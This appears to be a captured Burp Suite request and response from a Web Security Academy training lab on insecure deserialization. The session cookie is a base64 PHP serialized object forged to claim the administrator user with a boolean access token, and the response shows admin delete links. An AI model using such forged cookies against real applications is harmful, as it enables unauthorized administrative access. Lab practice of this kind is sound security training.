 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0a0b00920377e2e28257a6a9003a0061.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2I6MTt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0b00920377e2e28257a6a9003a0061.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73